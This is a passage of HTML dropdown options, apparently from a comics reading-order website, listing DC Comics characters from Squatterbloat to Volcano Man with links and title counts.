	<option value='https://www.tradereadingorder.com/character/squatterbloat/'>Squatterbloat (2)</option>
	<option value='https://www.tradereadingorder.com/character/sr/'>Sr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/stacy/'>Stacy (1)</option>
	<option value='https://www.tradereadingorder.com/character/stag/'>Stag (3)</option>
	<option value='https://www.tradereadingorder.com/character/stallion/'>Stallion (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-spangled-kid/'>Star-Spangled&nbsp;Kid (7)</option>
	<option value='https://www.tradereadingorder.com/character/star-boy/'>Star&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/starbreaker/'>Starbreaker (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfinger/'>Starfinger (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfire/'>Starfire (15)</option>
	<option value='https://www.tradereadingorder.com/character/stargirl/'>Stargirl (7)</option>
	<option value='https://www.tradereadingorder.com/character/starlight/'>Starlight (2)</option>
	<option value='https://www.tradereadingorder.com/character/starman/'>Starman (34)</option>
	<option value='https://www.tradereadingorder.com/character/starman-jack-knight/'>Starman&nbsp;(Jack&nbsp;Knight) (1)</option>
	<option value='https://www.tradereadingorder.com/character/starman-ted-knight/'>Starman&nbsp;(Ted&nbsp;Knight) (2)</option>
	<option value='https://www.tradereadingorder.com/character/starro/'>Starro (6)</option>
	<option value='https://www.tradereadingorder.com/character/stars/'>Stars (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-sapphire/'>Star&nbsp;Sapphire (8)</option>
	<option value='https://www.tradereadingorder.com/character/static/'>Static (8)</option>
	<option value='https://www.tradereadingorder.com/character/stealth/'>Stealth (1)</option>
	<option value='https://www.tradereadingorder.com/character/steel/'>Steel (18)</option>
	<option value='https://www.tradereadingorder.com/character/stefan-wasserman/'>Stefan&nbsp;Wasserman (2)</option>
	<option value='https://www.tradereadingorder.com/character/stel/'>Stel (3)</option>
	<option value='https://www.tradereadingorder.com/character/stephanie-brown/'>Stephanie&nbsp;Brown (40)</option>
	<option value='https://www.tradereadingorder.com/character/steppenwolf/'>Steppenwolf (2)</option>
	<option value='https://www.tradereadingorder.com/character/sterling-morris/'>Sterling&nbsp;Morris (5)</option>
	<option value='https://www.tradereadingorder.com/character/steve-lomard/'>Steve&nbsp;Lomard (1)</option>
	<option value='https://www.tradereadingorder.com/character/steve-trevor/'>Steve&nbsp;Trevor (10)</option>
	<option value='https://www.tradereadingorder.com/character/stheno/'>Stheno (2)</option>
	<option value='https://www.tradereadingorder.com/character/sting/'>Sting (1)</option>
	<option value='https://www.tradereadingorder.com/character/stinky/'>Stinky (1)</option>
	<option value='https://www.tradereadingorder.com/character/sto-oa/'>Sto-oa (1)</option>
	<option value='https://www.tradereadingorder.com/character/stone-boy/'>Stone&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/storm-boy/'>Storm&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/storm-the-seahorse/'>Storm&nbsp;the&nbsp;Seahorse (1)</option>
	<option value='https://www.tradereadingorder.com/character/stormwatch/'>Stormwatch (5)</option>
	<option value='https://www.tradereadingorder.com/character/strange-adventures/'>Strange&nbsp;Adventures (2)</option>
	<option value='https://www.tradereadingorder.com/character/strata/'>Strata (1)</option>
	<option value='https://www.tradereadingorder.com/character/streaky/'>Streaky (6)</option>
	<option value='https://www.tradereadingorder.com/character/stretch/'>Stretch (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripes/'>Stripes (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripesy/'>Stripesy (10)</option>
	<option value='https://www.tradereadingorder.com/character/strong-bow/'>Strong&nbsp;Bow (3)</option>
	<option value='https://www.tradereadingorder.com/character/sub-lime/'>Sub-Lime (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibney/'>Sue&nbsp;Dibney (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibny/'>Sue&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/sugar/'>Sugar (3)</option>
	<option value='https://www.tradereadingorder.com/character/suicide-squad/'>Suicide&nbsp;Squad (3)</option>
	<option value='https://www.tradereadingorder.com/character/sumo-the-samurai-warrior/'>Sumo:&nbsp;the&nbsp;Samurai&nbsp;Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/sun-boy/'>Sun&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/sunburst/'>Sunburst (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-chief/'>Super-Chief (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-duper/'>Super-Duper (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-moby-dick-of-space/'>Super-Moby&nbsp;Dick&nbsp;Of&nbsp;Space (1)</option>
	<option value='https://www.tradereadingorder.com/character/superbaby/'>Superbaby (5)</option>
	<option value='https://www.tradereadingorder.com/character/superboy/'>Superboy (28)</option>
	<option value='https://www.tradereadingorder.com/character/superboyrobin/'>Superboy/Robin (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-davey-jones/'>Super&nbsp;Davey&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-friends/'>Super&nbsp;Friends (5)</option>
	<option value='https://www.tradereadingorder.com/character/supergirl/'>Supergirl (47)</option>
	<option value='https://www.tradereadingorder.com/character/superman/'>Superman (268)</option>
	<option value='https://www.tradereadingorder.com/character/superman-kingdom-come/'>Superman&nbsp;(Kingdom&nbsp;Come) (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-red-son/'>Superman&nbsp;(Red&nbsp;Son) (12)</option>
	<option value='https://www.tradereadingorder.com/character/superman-batman/'>Superman&nbsp;/&nbsp;Batman (29)</option>
	<option value='https://www.tradereadingorder.com/character/supermanbatmanwonder-woman/'>Superman/Batman/Wonder&nbsp;Woman (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-supergirl/'>Superman&nbsp;/&nbsp;Supergirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-blue/'>Superman&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-family/'>Superman&nbsp;Family (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-jr/'>Superman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-robots/'>Superman&nbsp;Robots (8)</option>
	<option value='https://www.tradereadingorder.com/character/super-mickey-dolenz/'>Super&nbsp;Mickey&nbsp;Dolenz (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-mike-nesmith/'>Super&nbsp;Mike&nbsp;Nesmith (1)</option>
	<option value='https://www.tradereadingorder.com/character/supernova/'>Supernova (2)</option>
	<option value='https://www.tradereadingorder.com/character/super-peter-tosh/'>Super&nbsp;Peter&nbsp;Tosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-squirrel/'>Super&nbsp;Squirrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman/'>Superwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman-luma-lynai/'>Superwoman&nbsp;(Luma&nbsp;Lynai) (2)</option>
	<option value='https://www.tradereadingorder.com/character/susano-o-no-mikoto/'>Susano-O-No-Mikoto (2)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-knucker/'>Swamp&nbsp;Knucker (1)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-thing/'>Swamp&nbsp;Thing (45)</option>
	<option value='https://www.tradereadingorder.com/character/swastika/'>Swastika (1)</option>
	<option value='https://www.tradereadingorder.com/character/syonide/'>Syonide (3)</option>
	<option value='https://www.tradereadingorder.com/character/t-h-u-n-d-e-r-agents/'>T.H.U.N.D.E.R&nbsp;Agents (6)</option>
	<option value='https://www.tradereadingorder.com/character/t-o-morrow/'>T.O.Morrow (9)</option>
	<option value='https://www.tradereadingorder.com/character/takeo-yakata/'>Takeo&nbsp;Yakata (1)</option>
	<option value='https://www.tradereadingorder.com/character/tala/'>Tala (3)</option>
	<option value='https://www.tradereadingorder.com/character/talia-al-ghul/'>Talia&nbsp;al&nbsp;Ghul (10)</option>
	<option value='https://www.tradereadingorder.com/character/tall-marvel/'>Tall&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/tallulah-black/'>Tallulah&nbsp;Black (5)</option>
	<option value='https://www.tradereadingorder.com/character/tally-man/'>Tally&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/tangent/'>Tangent (6)</option>
	<option value='https://www.tradereadingorder.com/character/tannarak/'>Tannarak (3)</option>
	<option value='https://www.tradereadingorder.com/character/tara/'>Tara (1)</option>
	<option value='https://www.tradereadingorder.com/character/taramis/'>Taramis (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarantula/'>Tarantula (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarmac/'>Tarmac (3)</option>
	<option value='https://www.tradereadingorder.com/character/tar-pit/'>Tar&nbsp;Pit (1)</option>
	<option value='https://www.tradereadingorder.com/character/tasmanian-devil/'>Tasmanian&nbsp;Devil (6)</option>
	<option value='https://www.tradereadingorder.com/character/tattooed-man/'>Tattooed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tawny-young/'>Tawny&nbsp;Young (5)</option>
	<option value='https://www.tradereadingorder.com/character/technique/'>Technique (1)</option>
	<option value='https://www.tradereadingorder.com/character/technocrat/'>Technocrat (1)</option>
	<option value='https://www.tradereadingorder.com/character/teeki/'>Teeki (1)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titans/'>Teen&nbsp;Titans (47)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titansoutsiders/'>Teen&nbsp;Titans/Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/tefe-holland/'>Tefe&nbsp;Holland (3)</option>
	<option value='https://www.tradereadingorder.com/character/tegra-kalmaku/'>Tegra&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/telepath/'>Telepath (1)</option>
	<option value='https://www.tradereadingorder.com/character/tellus/'>Tellus (1)</option>
	<option value='https://www.tradereadingorder.com/character/tempest/'>Tempest (7)</option>
	<option value='https://www.tradereadingorder.com/character/ten-eyed-man/'>Ten-Eyed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/terra/'>Terra (11)</option>
	<option value='https://www.tradereadingorder.com/character/terra-man/'>Terra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/terrance-long/'>Terrance&nbsp;Long (3)</option>
	<option value='https://www.tradereadingorder.com/character/terrible-turpim/'>Terrible&nbsp;Turpim (1)</option>
	<option value='https://www.tradereadingorder.com/character/terror-titans/'>Terror&nbsp;Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/teth-adam/'>Teth-Adam (1)</option>
	<option value='https://www.tradereadingorder.com/character/tharok/'>Tharok (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-alder-man/'>The&nbsp;Alder&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-ape/'>The&nbsp;Ape (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-archer/'>The&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom/'>The&nbsp;Atom (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom-ray-palmer/'>The&nbsp;Atom&nbsp;(Ray&nbsp;Palmer) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-authority/'>The&nbsp;Authority (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-bad-news-birds/'>The&nbsp;Bad&nbsp;News&nbsp;Birds (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-blackhawks/'>The&nbsp;Blackhawks (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-black-hood/'>The&nbsp;Black&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-boy-commandos/'>The&nbsp;Boy&nbsp;Commandos (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-brave-and-the-bold/'>The&nbsp;Brave&nbsp;And&nbsp;The&nbsp;Bold (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-challengers-of-the-unknown/'>The&nbsp;Challengers&nbsp;Of&nbsp;The&nbsp;Unknown (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-changing-man/'>the&nbsp;Changing&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-chief/'>The&nbsp;Chief (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-chieftans-son/'>The&nbsp;Chieftan&#039;s&nbsp;Son (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-choirboy/'>The&nbsp;Choirboy (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-city-of-kandor/'>The&nbsp;City&nbsp;of&nbsp;Kandor (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-collective/'>The&nbsp;Collective (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-comedian/'>The&nbsp;Comedian (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-comet/'>The&nbsp;Comet (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-condiment-king/'>The&nbsp;Condiment&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-connoisseur/'>The&nbsp;Connoisseur (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-creeper/'>The&nbsp;Creeper (11)</option>
	<option value='https://www.tradereadingorder.com/character/the-cuckoo/'>The&nbsp;Cuckoo (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-demonetrigan/'>The&nbsp;Demon/Etrigan (18)</option>
	<option value='https://www.tradereadingorder.com/character/the-doctor/'>The&nbsp;Doctor (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-doom-patrol/'>The&nbsp;Doom&nbsp;Patrol (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-druid/'>The&nbsp;Druid (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-endless/'>The&nbsp;Endless (21)</option>
	<option value='https://www.tradereadingorder.com/character/the-face/'>The&nbsp;Face (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-fashion-thing/'>The&nbsp;Fashion&nbsp;Thing (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-fates/'>The&nbsp;Fates (9)</option>
	<option value='https://www.tradereadingorder.com/character/the-fiddler/'>The&nbsp;Fiddler (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-flash-barry-allen/'>The&nbsp;Flash&nbsp;(Barry&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-fly/'>The&nbsp;Fly (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-furies/'>The&nbsp;Furies (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-gate-keepers/'>The&nbsp;Gate&nbsp;Keepers (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-gatekeepers/'>The&nbsp;Gatekeepers (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-glop/'>The&nbsp;Glop (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-jester/'>The&nbsp;Jester (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-kents/'>The&nbsp;Kents (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-key/'>The&nbsp;Key (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-king-of-pain/'>The&nbsp;King&nbsp;of&nbsp;Pain (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-landlady/'>The&nbsp;Landlady (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-heroes/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Heroes (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-villains/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Villains (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-loser/'>The&nbsp;Loser (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-losers/'>The&nbsp;Losers (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-merkin/'>The&nbsp;Merkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-mess/'>The&nbsp;Mess (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-metal-men/'>The&nbsp;Metal&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mighty-crusaders/'>The&nbsp;Mighty&nbsp;Crusaders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mist/'>The&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-mole/'>The&nbsp;Mole (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-monitor/'>The&nbsp;Monitor (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-monk/'>The&nbsp;Monk (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monkey-king/'>The&nbsp;Monkey&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monocle/'>The&nbsp;Monocle (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-newsboy-legion/'>The&nbsp;Newsboy&nbsp;Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-new-teen-titans/'>The&nbsp;New&nbsp;Teen&nbsp;Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-nighthawk/'>The&nbsp;Nighthawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsider/'>The&nbsp;Outsider (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsiders/'>The&nbsp;Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-penguin/'>The&nbsp;Penguin (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-phantom-zone/'>The&nbsp;Phantom&nbsp;Zone (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-pursuer/'>The&nbsp;Pursuer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-question/'>The&nbsp;Question (19)</option>
	<option value='https://www.tradereadingorder.com/character/the-question-vic-sage/'>The&nbsp;Question&nbsp;(Vic&nbsp;Sage) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-ray/'>The&nbsp;Ray (14)</option>
	<option value='https://www.tradereadingorder.com/character/the-rival/'>The&nbsp;Rival (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-sea-devils/'>The&nbsp;Sea&nbsp;Devils (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shade/'>The&nbsp;Shade (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-shadow/'>The&nbsp;Shadow (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shield/'>The&nbsp;Shield (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-society/'>The&nbsp;Society (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-spectre/'>The&nbsp;Spectre (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-spirit/'>The&nbsp;Spirit (37)</option>
	<option value='https://www.tradereadingorder.com/character/thessaly/'>Thessaly (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-star-man/'>The&nbsp;Star&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-tarantula/'>The&nbsp;Tarantula (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-terminator/'>The&nbsp;Terminator (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-thinker/'>The&nbsp;Thinker (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-three-musketeers/'>The&nbsp;Three&nbsp;Musketeers (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-top/'>The&nbsp;Top (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-trenchcoat-brigade/'>The&nbsp;Trenchcoat&nbsp;Brigade (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-un-men/'>The&nbsp;Un-Men (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-web/'>The&nbsp;Web (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-witching-hour/'>The&nbsp;Witching&nbsp;Hour (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-wizard/'>The&nbsp;Wizard (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-wonder-twins/'>The&nbsp;Wonder&nbsp;Twins (1)</option>
	<option value='https://www.tradereadingorder.com/character/third-rail/'>Third&nbsp;Rail (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-tommy-burke/'>Thomas&nbsp;&#039;Tommy&#039;&nbsp;Burke (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-blake-jr/'>Thomas&nbsp;Blake&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-constantine/'>Thomas&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-edison/'>Thomas&nbsp;Edison (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomasina-jefferson/'>Thomasina&nbsp;Jefferson (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-quiney/'>Thomas&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/thor/'>Thor (7)</option>
	<option value='https://www.tradereadingorder.com/character/thorn/'>Thorn (2)</option>
	<option value='https://www.tradereadingorder.com/character/thunder/'>Thunder (8)</option>
	<option value='https://www.tradereadingorder.com/character/thunderbolt/'>Thunderbolt (13)</option>
	<option value='https://www.tradereadingorder.com/character/thunderer/'>Thunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/thunderlord/'>Thunderlord (3)</option>
	<option value='https://www.tradereadingorder.com/character/thundermind/'>Thundermind (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiffany-calhoun/'>Tiffany&nbsp;Calhoun (2)</option>
	<option value='https://www.tradereadingorder.com/character/tiger/'>Tiger (2)</option>
	<option value='https://www.tradereadingorder.com/character/tigorr/'>Tigorr (6)</option>
	<option value='https://www.tradereadingorder.com/character/tilt-shimura/'>Tilt&nbsp;Shimura (1)</option>
	<option value='https://www.tradereadingorder.com/character/timber-wolf/'>Timber&nbsp;Wolf (7)</option>
	<option value='https://www.tradereadingorder.com/character/tim-crane/'>Tim&nbsp;Crane (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-commander/'>Time&nbsp;Commander (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-masters/'>Time&nbsp;Masters (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-trapper/'>Time&nbsp;Trapper (4)</option>
	<option value='https://www.tradereadingorder.com/character/tim-hunter/'>Tim&nbsp;Hunter (13)</option>
	<option value='https://www.tradereadingorder.com/character/timothy-ravenwind/'>Timothy&nbsp;Ravenwind (2)</option>
	<option value='https://www.tradereadingorder.com/character/tin/'>Tin (3)</option>
	<option value='https://www.tradereadingorder.com/character/tinder/'>Tinder (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiny-titans/'>Tiny&nbsp;Titans (4)</option>
	<option value='https://www.tradereadingorder.com/character/titania/'>Titania (10)</option>
	<option value='https://www.tradereadingorder.com/character/titano/'>Titano (4)</option>
	<option value='https://www.tradereadingorder.com/character/titans/'>Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/titansyoung-justice/'>Titans/Young&nbsp;Justice (1)</option>
	<option value='https://www.tradereadingorder.com/character/tobias-whale/'>Tobias&nbsp;Whale (1)</option>
	<option value='https://www.tradereadingorder.com/character/tokyo-rose/'>Tokyo&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/tom-pieface-kalmaku/'>Tom&nbsp;&#039;Pieface&#039;&nbsp;Kalmaku (9)</option>
	<option value='https://www.tradereadingorder.com/character/tomahawk/'>Tomahawk (4)</option>
	<option value='https://www.tradereadingorder.com/character/tomar-re/'>Tomar-Re (12)</option>
	<option value='https://www.tradereadingorder.com/character/tom-flaherty/'>Tom&nbsp;Flaherty (2)</option>
	<option value='https://www.tradereadingorder.com/character/tommy-tomorrow/'>Tommy&nbsp;Tomorrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-tough-bressi/'>Tony&nbsp;&#039;Tough&#039;&nbsp;Bressi (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-masters/'>Tony&nbsp;Masters (2)</option>
	<option value='https://www.tradereadingorder.com/character/topo/'>Topo (5)</option>
	<option value='https://www.tradereadingorder.com/character/tor/'>Tor (4)</option>
	<option value='https://www.tradereadingorder.com/character/tornado/'>Tornado (1)</option>
	<option value='https://www.tradereadingorder.com/character/tornado-tyrant/'>Tornado&nbsp;Tyrant (1)</option>
	<option value='https://www.tradereadingorder.com/character/torpedo-man/'>Torpedo&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/totems/'>Totems (1)</option>
	<option value='https://www.tradereadingorder.com/character/toyman/'>Toyman (5)</option>
	<option value='https://www.tradereadingorder.com/character/traci-13/'>Traci&nbsp;13 (3)</option>
	<option value='https://www.tradereadingorder.com/character/travis-dubarry/'>Travis&nbsp;DuBarry (1)</option>
	<option value='https://www.tradereadingorder.com/character/travis-morgan/'>Travis&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/tremor/'>Tremor (1)</option>
	<option value='https://www.tradereadingorder.com/character/triad-of-earth-22/'>Triad&nbsp;of&nbsp;Earth-22 (1)</option>
	<option value='https://www.tradereadingorder.com/character/trickster/'>Trickster (11)</option>
	<option value='https://www.tradereadingorder.com/character/trigger-twins/'>Trigger&nbsp;Twins (5)</option>
	<option value='https://www.tradereadingorder.com/character/trigon-the-terrible/'>Trigon&nbsp;the&nbsp;Terrible (3)</option>
	<option value='https://www.tradereadingorder.com/character/triplicate-girl/'>Triplicate&nbsp;Girl (4)</option>
	<option value='https://www.tradereadingorder.com/character/triumph/'>Triumph (2)</option>
	<option value='https://www.tradereadingorder.com/character/trix/'>Trix (1)</option>
	<option value='https://www.tradereadingorder.com/character/troia/'>Troia (1)</option>
	<option value='https://www.tradereadingorder.com/character/tsunami/'>Tsunami (2)</option>
	<option value='https://www.tradereadingorder.com/character/tula/'>Tula (1)</option>
	<option value='https://www.tradereadingorder.com/character/turtle-man/'>Turtle&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tusk/'>Tusk (1)</option>
	<option value='https://www.tradereadingorder.com/character/tusker/'>Tusker (1)</option>
	<option value='https://www.tradereadingorder.com/character/tweedledee-and-tweedledum/'>Tweedledee&nbsp;and&nbsp;Tweedledum (4)</option>
	<option value='https://www.tradereadingorder.com/character/twilight/'>Twilight (1)</option>
	<option value='https://www.tradereadingorder.com/character/two-face/'>Two-Face (21)</option>
	<option value='https://www.tradereadingorder.com/character/typhoon/'>Typhoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/tyroc/'>Tyroc (1)</option>
	<option value='https://www.tradereadingorder.com/character/ubermensch/'>Ubermensch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultivac/'>Ultivac (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-humanite/'>Ultra-Humanite (9)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-man-gary-concord/'>Ultra-Man&nbsp;(Gary&nbsp;Concord) (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-boy/'>Ultra&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/ultraman/'>Ultraman (8)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-the-multi-alien/'>Ultra&nbsp;the&nbsp;Multi-Alien (2)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-marvel/'>Uncle&nbsp;Marvel (4)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam/'>Uncle&nbsp;Sam (10)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam-and-the-freedom-fighters/'>Uncle&nbsp;Sam&nbsp;and&nbsp;the&nbsp;Freedom&nbsp;Fighters (7)</option>
	<option value='https://www.tradereadingorder.com/character/unity-kinkaid/'>Unity&nbsp;Kinkaid (3)</option>
	<option value='https://www.tradereadingorder.com/character/unkown-soldier/'>Unkown&nbsp;Soldier (4)</option>
	<option value='https://www.tradereadingorder.com/character/urthio/'>Urthio (1)</option>
	<option value='https://www.tradereadingorder.com/character/valda-the-iron-maiden/'>Valda&nbsp;the&nbsp;Iron&nbsp;Maiden (5)</option>
	<option value='https://www.tradereadingorder.com/character/validus/'>Validus (4)</option>
	<option value='https://www.tradereadingorder.com/character/vandal-savage/'>Vandal&nbsp;Savage (13)</option>
	<option value='https://www.tradereadingorder.com/character/varix/'>Varix (1)</option>
	<option value='https://www.tradereadingorder.com/character/vartox/'>Vartox (1)</option>
	<option value='https://www.tradereadingorder.com/character/vassily/'>Vassily (2)</option>
	<option value='https://www.tradereadingorder.com/character/veltis/'>Veltis (2)</option>
	<option value='https://www.tradereadingorder.com/character/ventriloquist/'>Ventriloquist (2)</option>
	<option value='https://www.tradereadingorder.com/character/vera-sweet/'>Vera&nbsp;Sweet (1)</option>
	<option value='https://www.tradereadingorder.com/character/veronica-cale/'>Veronica&nbsp;Cale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vibe/'>Vibe (4)</option>
	<option value='https://www.tradereadingorder.com/character/vicious/'>Vicious (1)</option>
	<option value='https://www.tradereadingorder.com/character/vicki-vale/'>Vicki&nbsp;Vale (5)</option>
	<option value='https://www.tradereadingorder.com/character/vicky-vale/'>Vicky&nbsp;Vale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vigilante/'>Vigilante (10)</option>
	<option value='https://www.tradereadingorder.com/character/viking-prince/'>Viking&nbsp;Prince (6)</option>
	<option value='https://www.tradereadingorder.com/character/virman-vundabar/'>Virman&nbsp;Vundabar (3)</option>
	<option value='https://www.tradereadingorder.com/character/virtuosa/'>Virtuosa (1)</option>
	<option value='https://www.tradereadingorder.com/character/vixen/'>Vixen (15)</option>
	<option value='https://www.tradereadingorder.com/character/volcano-man/'>Volcano&nbsp;Man (2)</option>
